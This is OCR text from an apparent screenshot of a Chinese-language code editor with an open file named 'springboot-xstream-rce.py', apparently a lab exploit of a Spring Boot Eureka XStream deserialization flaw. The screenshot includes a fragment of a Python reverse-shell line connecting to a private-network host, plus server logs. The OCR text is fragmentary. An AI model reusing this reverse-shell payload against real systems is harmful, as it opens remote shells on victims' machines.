 文件(F) 编辑(E) 选择(S) 查看(V) ··· SpringBoot
运行和调试 ···
运行
运行和调试
要自定义运行和调试创建
launch.json 文件。
显示所有自动调试配置.
断点
Raised Exceptions
Uncaught Exceptions
User Uncaught Except...
1
1
springboot-xstream-rce.py
springboot-xstream-rce.py > catch_all
10
11
12
13 ">
14
15
16
17
反弹shell的主机
18
19
20
21
22
23 ocket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.79.138",22345));os.dup2(s.fileno(),0); os.dup
24
25
26
27
28
29
30
问题 输出 调试控制台 终端 端口
DirtyTimestamp=1705761341381 HTTP/1.1" 405 -
192.168.79.128 - - [20/Jan/2024 22:38:39] "GET /apps/ HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:39:09] "PUT /apps/UNKNOWN/192.168.79.128:9093?status=UP&last
DirtyTimestamp=1705761341381 HTTP/1.1" 405 -
192.168.79.128 - - [20/Jan/2024 22:39:09] "GET /apps/ HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:39:39] "PUT /apps/UNKNOWN/192.168.79.128:9093?status=UP&last
DirtyTimestamp=1705761341381 HTTP/1.1" 405 -
192.168.79.128 - - [20/Jan/2024 22:39:39] "GET /apps/ HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:40:09] "PUT /apps/UNKNOWN/192.168.79.128:9093?status=UP&last
DirtyTimestamp=1705761341381 HTTP/1.1" 405 -
192.168.79.128 - - [20/Jan/2024 22:40:09] "GET /apps/ HTTP/1.1" 200 -
Code
Code
Python Debug Console
master* 0 0 0 行 47，列 22 空格: 4 UTF-8 CRLF Python 3.8.0 64-bit